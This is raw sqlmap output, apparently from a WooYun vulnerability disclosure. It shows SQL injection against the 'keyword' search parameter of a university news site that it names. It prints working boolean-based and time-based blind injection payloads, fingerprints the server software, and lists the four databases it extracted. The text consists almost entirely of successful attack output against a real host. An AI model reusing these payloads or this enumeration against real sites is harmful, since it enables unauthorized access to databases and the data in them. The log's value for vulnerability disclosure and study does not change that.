 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 1677=1677 AND '%'='&mod=search

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))vkZT) AND '%'='&mo
d=search
---
[16:08:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:08:17] [INFO] fetching database names
[16:08:17] [INFO] fetching number of databases
[16:08:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:08:17] [INFO] retrieved:
[16:08:18] [WARNING] reflective value(s) found and filtering out
4
[16:08:19] [INFO] retrieved: information_schema
[16:09:05] [INFO] retrieved: mysql
[16:09:19] [INFO] retrieved: test
[16:09:30] [INFO] retrieved: xcbnews
available databases [4]:
[*] information_schema
[*] mysql
[*] test
[*] xcbnews

[16:09:49] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\news.jlu.edu.cn'
www.wooyun.org